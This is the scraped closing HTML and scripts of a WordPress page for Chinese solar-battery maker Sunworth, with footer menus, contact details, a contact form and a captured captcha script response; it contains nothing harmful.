		jQuery('.layer-country').animate({'opacity':0},300).hide();
	})
</script>


						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">SUNWORTH</h4>			<div class="textwidget"><p>Established in 2008, Dongguan Sunworth Solar Energy Co., Ltd. is a high-tech enterprise engaged in solar product research, development, production and sale. Sunworth is committed to providing global customers with premium quality solar products and professional solar customized one-stop solutions. </p>

</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="avada-vertical-menu-widget-2" class="fusion-footer-widget-column widget avada_vertical_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Menu</h4><style>#avada-vertical-menu-widget-2 ul.menu li a {font-size:14px;}#avada-vertical-menu-widget-2 > ul.menu { margin-top: -8px; }</style><nav id="avada-vertical-menu-widget-2" class="fusion-vertical-menu-widget fusion-menu click left no-border" aria-label="Secondary Navigation: Menu"><ul id="menu-footmenu" class="menu"><li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3544"><a href="https://www.sunworthsolar.com/"><span class="link-text">Home</span><span class="arrow"></span></a></li><li id="menu-item-3659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3659"><a href="https://www.sunworthsolar.com/product/"><span class="link-text">Products</span><span class="arrow"></span></a></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://www.sunworthsolar.com/about/"><span class="link-text">About</span><span class="arrow"></span></a></li><li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://www.sunworthsolar.com/solution/"><span class="link-text">Solution</span><span class="arrow"></span></a></li><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3643"><a href="https://www.sunworthsolar.com/industry-news/"><span class="link-text">News</span><span class="arrow"></span></a><ul class="sub-menu"><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.sunworthsolar.com/industry-news/"><span class="link-text">Industry news</span><span class="arrow"></span></a></li><li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.sunworthsolar.com/company-news/"><span class="link-text">Company news</span><span class="arrow"></span></a></li></ul></li><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://www.sunworthsolar.com/contact-us/"><span class="link-text">Contact</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Us</h4>
		<div class="contact-info-container">
							<p class="address">NO.423-1,FENXI ROAD,WANJIANG DISTRICT,DONGGUAN CITY,GUANGDONG PROVINCE,P.R CHINA</p>
			
							<p class="phone">Phone: +86-0769-23320882</p>
			
			
			
												<p class="email">Email: <a href="mailto:&#109;&#97;&#114;&#107;&#101;ting&#64;su&#110;&#45;wo&#114;&#116;&#104;&#46;c&#111;&#109;">marketing@sun-worth.com</a></p>
							
					</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/Dongguan-Sunworth-New-Enerygy-Technoligy-Co-Ltd-110044564235409"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/sunworth2020"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/channel/UCefZ_0LgpIjfJpHWzIvLK-Q/"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-2" class="fusion-footer-widget-column widget woocommerce widget_products" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-51-2v200ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0183-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 51.2V200Ah</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-51-2v100ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0032-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 51.2V100Ah</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-48v50ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0128-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 48V50Ah</span>
	</a>

				
	
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		DONGGUAN SUNWORTH SOLAR ENERGY CO. LTD.	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/Dongguan-Sunworth-New-Enerygy-Technoligy-Co-Ltd-110044564235409" target="_blank" rel="nofollow" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/sunworth2020" target="_blank" rel="nofollow" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style href="https://www.youtube.com/channel/UCefZ_0LgpIjfJpHWzIvLK-Q/" target="_blank" rel="nofollow" data-placement="top" data-title="youtube" data-toggle="tooltip" title="youtube"><span class="screen-reader-text">youtube</span></a></div></div></div>
				
			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='WCDisableCategories-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/product-category-tree/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sunworthsolar.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sunworthsolar.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery.blockUI/2.70/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.4/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/uploads/fusion-scripts/b02820f53a6a93a72a9ab68efff4300f.min.js' id='fusion-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/fusion-builder-mobile-layout-creator/js/fbmlg-scripts.js' id='fbmlg-scripts-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/zendkee_anti_spam/js/frontend.js' id='zkas_frontend_js-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-js-js-after'>
let mobileContainer = document.querySelector("#mobile.vc_row-fluid");
if(document.querySelectorAll("#mobile.vc_row-fluid").length > 0) {
    let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
    let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
    for(let i = 0; i < ezTocContainerUL.length; i++) {
        let anchorHREF = ezTocContainerUL[i].getAttribute('href');
        mobileContainer.querySelector("span.ez-toc-section"+ anchorHREF).setAttribute('id', anchorHREF.replace
            ('#','') + '-' +
            uniqID);
        ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
    }
    
    
}    
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.sunworthsolar.com"},{"@type":"ListItem","position":2,"name":"Industry News","item":"https:\/\/www.sunworthsolar.com\/category\/industry-news\/"}]}</script><script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(document).ready(function($) {
                    $("#goto_contact_form").click(function(event) {
                        if($("#product_detail_contact_form").length){
                            $("html,body").animate({"scrollTop": $("#product_detail_contact_form").offset().top-150 } , 500);
                        }else{
                            console.log("Please Add Contact Form First!");
                        }
                    });
                });
            });
        </script><!-- 此处嵌入color -->
    <div class="coly-side-right ">
      <!-- 悬浮表单按钮 -->
      <div class="coly-menu-float coly-right" id="coly-menu-float">
        <a href="javascript:;" class="coly-menu">
          <!-- 此处嵌入color -->
          <i class="iconfont" >&#xe6f6;</i>
        </a>
      </div>
      <!-- 悬浮置顶按钮 -->
      <div class="coly-top-float coly-right" id="coly-top-float">
        <a href="javascript:;" class="coly-top">
          <!-- 此处嵌入color -->
          <i class="iconfont" >&#xe761;</i>
        </a>
      </div>
    </div>
        <!-- leo right side form -->
    <div class="side-form-wrapper">
      <div id="leo-side-contact-form">
        <span class="closeBtn"></span>
        <div role="form" class="wpcf7" id="wpcf7-f3565-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/#wpcf7-f3565-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3565" />
<input type="hidden" name="_wpcf7_version" value="5.5.1" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3565-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="zendkee_form" class="container-fluid zendkee_form zendkee_inquiry_float_form">
<p style="text-align: center;font-size: 20px;color: #000;margin-bottom: 10px;font-weight: 600;">Contact Us</p>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-whatsapp"><input type="tel" name="your-whatsapp" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enhance_phone" aria-required="true" aria-invalid="false" placeholder="WhatsApp *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enhance_phone" aria-required="true" aria-invalid="false" placeholder="Phone *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-country"><input type="text" name="your-country" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enhance_country" aria-required="true" aria-invalid="false" placeholder="Country *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required enhance_message" aria-required="true" aria-invalid="false" placeholder="Message *"></textarea></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <label id="field_45c48cce" class="zendkee_captcha_wrapper">Captcha Code:
    <span style="display: inline; font-weight:bold;" class="captcha_code">Loading...</span>
    <a href="javascript:void();" onclick="add_captcha_code_js();" class="reload_captcha_code" id="reload-icon" style="font-size: 20px;border: 0;background: transparent;font-weight: bold;padding: 0;margin: 0 0 0 10px;text-decoration: none;display: inline-block;">⟳</a>
    <input type="hidden" name="request_id" class="request_id" value="">

    <span class="wpcf7-form-control-wrap zendkee_captcha" data-name="zendkee_captcha">
        <input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="code"
            aria-required="true" aria-invalid="false" value="" type="text" name="zendkee_captcha"
            placeholder="Captcha Code" />
    </span>
</label>
</div>
</div>
<div class="form-contain-all">
<div class="form-line frank-send">
<input type="hidden" name="url" value="" class="wpcf7-form-control wpcf7-hidden" />
<p><input type="submit" value="SEND" class="wpcf7-form-control has-spinner wpcf7-submit submit" /><a class="redirect" data-to="/thanks/"></a></div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
      </div>
    </div><script type="text/javascript">//float form
var closeBtn = document.querySelector("#leo-side-contact-form .closeBtn");
var sideBtn = document.getElementById("coly-menu-float");
var leoSideForm = document.getElementById("leo-side-contact-form");
if (sideBtn) {
    sideBtn.addEventListener("click", toggleSideForm);
}
if (closeBtn) {
    closeBtn.addEventListener("click", toggleSideForm);
}

function toggleSideForm(e) {
    if (e.stopPropagation) {
        e.stopPropagation();
    } else {
        e.cancelBubble = true;
    }
    var leoSideFormClassList = leoSideForm.classList;
    if (leoSideFormClassList.contains("active")) {
        leoSideFormClassList.remove("active");
    } else if (!leoSideFormClassList.contains("active")) {
        leoSideFormClassList.add("active");
    }
}

jQuery("input[name=url]").val(location.href);
document.addEventListener(
    "wpcf7mailsent",
    function (e) {
        let default_thanks_url = "/thanks/";
        var formRedirect = jQuery(e.target).find("a.redirect");
        let formThanksUrl = '';
        if (formRedirect.length == 0) {
            formThanksUrl = default_thanks_url;
        } else {
            formThanksUrl = formRedirect.data("to");
        }
        // var formThanksUrl = $formRedirect.data("to")
        //     ? $formRedirect.data("to")
        //     : jQuery("a.redirect").data("to");
        if (formThanksUrl) {
            window.location = formThanksUrl;
        }
    },
    false
);


//scroll to top
jQuery(".coly-top-float").on("click", function (e) {
    jQuery("html,body").animate({
        scrollTop: "0",
    });
});



var frank_timer = null;
jQuery(document).on("scroll", function (e) {
    frank_timer = setTimeout(function () {
        if (jQuery(document).scrollTop() >= jQuery(window).outerHeight() / 2) {
            jQuery(".coly-top-float").addClass('show');
        } else {
            jQuery(".coly-top-float").removeClass('show');
        }
    }, 100);
});
jQuery(".coly-top-float").on("click", function (e) {
    jQuery("html,body").animate({ "scrollTop": "0" });
});
</script>
<!-- Global CSS Start-->
<style type="text/css">@media(min-width:960px){

#boxed-wrapper{
padding-top:45px;
}


}

@media(max-width:760px){

#boxed-wrapper{
padding-top:65px;
}

.home-slider .tfs-slider .slides>li .background-image{

height:150px !important;

}

}



.fusion-header {
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 1000;
        /* 添加其他样式，根据需要进行调整 */
    }

/* momen-mb */ 
@media screen and (max-width:800px) and (min-width:300px){

#main{margin:0;padding:0;}
.fusion-counters-box.counters-box.row.fusion-clearfix.fusion-columns-2.production-capabilities-counter-box-container>div>.counter-box-container {
    padding: 0 !important;
}
.fusion-image-carousel {
    margin-bottom: 0px !important;
}
.fusion-flip-boxes {
    margin-bottom: 0px !important;
}
.post-content p {
    margin-top: 0;
    margin-bottom: 0px !important;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
    padding: 0px !important;
}
}
a[class^='zed']{
	color:#fff !important
}</style>
<!-- Global CSS End-->

<!-- Global JS Start-->
<script>jQuery(document).ready(function () {
    let img_true = jQuery(".fusion-image-wrapper .attachment-full");
    if(img_true.length > 0){
        img_true.removeAttr("loading");
        img_true.removeClass("lazyloaded");
    }
});
    document.addEventListener('DOMContentLoaded', function() {
        var fusionHeader = document.querySelector('.fusion-header');

        window.addEventListener('scroll', function() {
            if (window.scrollY > 100) { // 100 是滚动多少像素后显示悬浮的阈值
                fusionHeader.classList.add('fixed');
            } else {
                fusionHeader.classList.remove('fixed');
            }
        });
    });</script>
<!-- Global JS End-->
			
		</div>
		
		
		
		
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunworthsolar.com/wp-admin/admin-ajax.php
body_size: 28
content:
var zendkee_captcha_answer = '';
var answerPool = "213530182";
for (var i = 0; i < answerPool.length; i++) {
    if ( i >= 6 && i < 9 ) {
        zendkee_captcha_answer += answerPool.charAt(i);
    }
}
var zendkee_captcha_request_id="c7b471e8805c3fbc510fdbd1566f00ff";